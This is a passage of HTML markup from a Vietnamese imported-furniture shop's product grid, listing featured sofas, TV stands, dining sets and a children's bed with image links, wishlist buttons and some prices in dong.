<div class="product-small col has-hover post-907 product type-product status-publish has-post-thumbnail product_cat-san-pham-tieu-bieu product_cat-bo-ban-an-tan-co product_tag-ban-an-tan-co product_tag-bo-ban-ghe-an-co-dien product_tag-bo-ban-ghe-an-sang-trong product_tag-bo-ban-ghe-an-tan-co-din product_tag-ghe-an-tan-co last instock shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="//tongkhonoithatnhapkhau.com/product/bo-ban-an-cao-cap-8018/">
					<img width="300" height="213" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/04/8018-5.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /><img width="300" height="300" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/04/8018-g-1-300x300.png" class="show-on-hover absolute fill hide-for-small back-image" alt="" srcset="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/04/8018-g-1-300x300.png 300w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/04/8018-g-1-280x280.png 280w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/04/8018-g-1-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-907">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/?add_to_wishlist=907" rel="nofollow" data-product-id="907" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="//tongkhonoithatnhapkhau.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="//tongkhonoithatnhapkhau.com/product/bo-ban-an-cao-cap-8018/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="//tongkhonoithatnhapkhau.com/product/bo-ban-an-cao-cap-8018/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div>			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="907" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Sản phẩm tiêu biểu		</p>
	<p class="name product-title"><a href="//tongkhonoithatnhapkhau.com/product/bo-ban-an-cao-cap-8018/">BỘ BÀN ĂN CAO CẤP 8018</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
	            
					
<div class="product-small col has-hover post-937 product type-product status-publish has-post-thumbnail product_cat-san-pham-tieu-bieu product_tag-ba-tra-tan-co product_tag-ban-tra-bang-da product_tag-ban-tra-dep product_tag-ban-tra-sang-trong first instock shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="//tongkhonoithatnhapkhau.com/product/ban-tra-co-dien-phong-cach-chau-au-f16/">
					<img width="300" height="212" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/04/f16.1-1.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /><img width="300" height="300" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/04/f16-300x300.png" class="show-on-hover absolute fill hide-for-small back-image" alt="" srcset="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/04/f16-300x300.png 300w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/04/f16-280x280.png 280w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/04/f16-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-937">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/?add_to_wishlist=937" rel="nofollow" data-product-id="937" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="//tongkhonoithatnhapkhau.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="//tongkhonoithatnhapkhau.com/product/ban-tra-co-dien-phong-cach-chau-au-f16/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="//tongkhonoithatnhapkhau.com/product/ban-tra-co-dien-phong-cach-chau-au-f16/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div>			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="937" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Sản phẩm tiêu biểu		</p>
	<p class="name product-title"><a href="//tongkhonoithatnhapkhau.com/product/ban-tra-co-dien-phong-cach-chau-au-f16/">BÀN TRÀ CỔ ĐIỂN PHONG CÁCH CHÂU ÂU F16</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
	            
					
<div class="product-small col has-hover post-970 product type-product status-publish has-post-thumbnail product_cat-san-pham-tieu-bieu product_cat-ke-tivi-tan-co last instock shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="//tongkhonoithatnhapkhau.com/product/ke-tivi-tan-co-nhap-khau-f9/">
					<img width="300" height="212" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/f9nok.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /><img width="300" height="300" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/f9-1-300x300.png" class="show-on-hover absolute fill hide-for-small back-image" alt="" srcset="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/f9-1-300x300.png 300w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/f9-1-280x280.png 280w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/f9-1-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-970">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/?add_to_wishlist=970" rel="nofollow" data-product-id="970" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="//tongkhonoithatnhapkhau.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="//tongkhonoithatnhapkhau.com/product/ke-tivi-tan-co-nhap-khau-f9/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="//tongkhonoithatnhapkhau.com/product/ke-tivi-tan-co-nhap-khau-f9/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div>			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="970" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Sản phẩm tiêu biểu		</p>
	<p class="name product-title"><a href="//tongkhonoithatnhapkhau.com/product/ke-tivi-tan-co-nhap-khau-f9/">KỆ TIVI TÂN CỔ NHẬP KHẨU F9</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
	            
					
<div class="product-small col has-hover post-1057 product type-product status-publish has-post-thumbnail product_cat-san-pham-tieu-bieu product_cat-ke-tivi first instock shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="//tongkhonoithatnhapkhau.com/product/ke-tivi-mat-da-sang-trong-d2/">
					<img width="300" height="213" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/D2N.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /><img width="300" height="300" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/D2T-300x300.png" class="show-on-hover absolute fill hide-for-small back-image" alt="" srcset="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/D2T-300x300.png 300w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/D2T-280x280.png 280w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/D2T-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-1057">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/?add_to_wishlist=1057" rel="nofollow" data-product-id="1057" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="//tongkhonoithatnhapkhau.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="//tongkhonoithatnhapkhau.com/product/ke-tivi-mat-da-sang-trong-d2/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="//tongkhonoithatnhapkhau.com/product/ke-tivi-mat-da-sang-trong-d2/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div>			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="1057" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Sản phẩm tiêu biểu		</p>
	<p class="name product-title"><a href="//tongkhonoithatnhapkhau.com/product/ke-tivi-mat-da-sang-trong-d2/">KỆ TIVI MẶT ĐÁ SANG TRỌNG D2</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
	            
					
<div class="product-small col has-hover post-1082 product type-product status-publish has-post-thumbnail product_cat-san-pham-tieu-bieu product_cat-sofa last instock shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="//tongkhonoithatnhapkhau.com/product/sofa-da-cao-cap-nhap-khau-pg9550/">
					<img width="300" height="213" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/PG9550-2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /><img width="300" height="300" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/PG9550-ok-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" srcset="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/PG9550-ok-300x300.jpg 300w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/PG9550-ok-280x280.jpg 280w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/PG9550-ok-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-1082">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/?add_to_wishlist=1082" rel="nofollow" data-product-id="1082" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="//tongkhonoithatnhapkhau.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="//tongkhonoithatnhapkhau.com/product/sofa-da-cao-cap-nhap-khau-pg9550/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="//tongkhonoithatnhapkhau.com/product/sofa-da-cao-cap-nhap-khau-pg9550/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div>			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="1082" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Sản phẩm tiêu biểu		</p>
	<p class="name product-title"><a href="//tongkhonoithatnhapkhau.com/product/sofa-da-cao-cap-nhap-khau-pg9550/">SOFA DA CAO CẤP NHẬP KHẨU PG9550</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
	            	        </div>

  
    <div class="row large-columns-3 medium-columns- small-columns-2 row-small has-shadow row-box-shadow-1-hover slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  	
	     
					
<div class="product-small col has-hover post-1314 product type-product status-publish has-post-thumbnail product_cat-san-pham-tieu-bieu product_cat-giuong-tre-em first instock shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="//tongkhonoithatnhapkhau.com/product/giuong-ngu-be-gai-mau-hong-de-thuong-ab18/">
					<img width="300" height="213" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/AB18hN.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /><img width="300" height="300" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/AB18h-300x300.png" class="show-on-hover absolute fill hide-for-small back-image" alt="" srcset="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/AB18h-300x300.png 300w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/AB18h-280x280.png 280w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/AB18h-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-1314">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/?add_to_wishlist=1314" rel="nofollow" data-product-id="1314" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="//tongkhonoithatnhapkhau.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="//tongkhonoithatnhapkhau.com/product/giuong-ngu-be-gai-mau-hong-de-thuong-ab18/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="//tongkhonoithatnhapkhau.com/product/giuong-ngu-be-gai-mau-hong-de-thuong-ab18/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div>			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="1314" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Sản phẩm tiêu biểu		</p>
	<p class="name product-title"><a href="//tongkhonoithatnhapkhau.com/product/giuong-ngu-be-gai-mau-hong-de-thuong-ab18/">GIƯỜNG NGỦ BÉ GÁI MÀU HỒNG DỄ THƯƠNG AB18</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount">6.900.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></span>
</div>		</div>
	</div>
		</div>
</div>
	            
					
<div class="product-small col has-hover post-1191 product type-product status-publish has-post-thumbnail product_cat-san-pham-tieu-bieu product_cat-ke-tivi-tan-co last instock shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="//tongkhonoithatnhapkhau.com/product/ke-tivi-tan-co-nhap-khau-9063/">
					<img width="300" height="213" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/9063N.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /><img width="300" height="300" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/9063T-300x300.png" class="show-on-hover absolute fill hide-for-small back-image" alt="" srcset="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/9063T-300x300.png 300w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/9063T-280x280.png 280w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/9063T-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-1191">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/?add_to_wishlist=1191" rel="nofollow" data-product-id="1191" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="//tongkhonoithatnhapkhau.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="//tongkhonoithatnhapkhau.com/product/ke-tivi-tan-co-nhap-khau-9063/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="//tongkhonoithatnhapkhau.com/product/ke-tivi-tan-co-nhap-khau-9063/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div>			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="1191" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Sản phẩm tiêu biểu		</p>
	<p class="name product-title"><a href="//tongkhonoithatnhapkhau.com/product/ke-tivi-tan-co-nhap-khau-9063/">KỆ TIVI TÂN CỔ NHẬP KHẨU 9063</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount">4.500.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></span>
</div>		</div>
	</div>
		</div>
</div>
	            
					
<div class="product-small col has-hover post-1175 product type-product status-publish has-post-thumbnail product_cat-san-pham-tieu-bieu product_cat-bo-ban-an-tan-co product_tag-ban-an-tan-co product_tag-bo-ban-ghe-an-co-dien product_tag-bo-ban-ghe-an-sang-trong product_tag-bo-ban-ghe-an-tan-co-din product_tag-ghe-an-tan-co first instock shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="//tongkhonoithatnhapkhau.com/product/bo-ban-an-cao-cap-nhap-khau-9089c/">
					<img width="300" height="213" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/9088BN.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /><img width="300" height="213" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/9088BN-1.png" class="show-on-hover absolute fill hide-for-small back-image" alt="" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-1175">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/?add_to_wishlist=1175" rel="nofollow" data-product-id="1175" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="//tongkhonoithatnhapkhau.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="//tongkhonoithatnhapkhau.com/product/bo-ban-an-cao-cap-nhap-khau-9089c/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="//tongkhonoithatnhapkhau.com/product/bo-ban-an-cao-cap-nhap-khau-9089c/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div>			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="1175" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Sản phẩm tiêu biểu		</p>
	<p class="name product-title"><a href="//tongkhonoithatnhapkhau.com/product/bo-ban-an-cao-cap-nhap-khau-9089c/">BỘ BÀN ĂN CAO CẤP NHẬP KHẨU 9089C</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
	            
					
<div class="product-small col has-hover post-1092 product type-product status-publish has-post-thumbnail product_cat-san-pham-tieu-bieu product_cat-noi-that-hien-dai product_cat-phong-khach product_cat-sofa last instock shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="//tongkhonoithatnhapkhau.com/product/sofa-da-cao-cap-nhap-khau-pg9507/">
					<img width="300" height="213" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/PG9507-n.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /><img width="300" height="300" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/PG9507-1-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" srcset="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/PG9507-1-300x300.jpg 300w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/PG9507-1-280x280.jpg 280w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/PG9507-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-1092">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/?add_to_wishlist=1092" rel="nofollow" data-product-id="1092" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="//tongkhonoithatnhapkhau.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="//tongkhonoithatnhapkhau.com/product/sofa-da-cao-cap-nhap-khau-pg9507/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="//tongkhonoithatnhapkhau.com/product/sofa-da-cao-cap-nhap-khau-pg9507/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div>			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="1092" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Sản phẩm tiêu biểu		</p>
	<p class="name product-title"><a href="//tongkhonoithatnhapkhau.com/product/sofa-da-cao-cap-nhap-khau-pg9507/">SOFA DA CAO CẤP NHẬP KHẨU PG9507</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
	            
					
<div class="product-small col has-hover post-1087 product type-product status-publish has-post-thumbnail product_cat-san-pham-tieu-bieu product_cat-sofa first instock shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="//tongkhonoithatnhapkhau.com/product/sofa-da-cao-cap-nhap-khau-pg9517/">
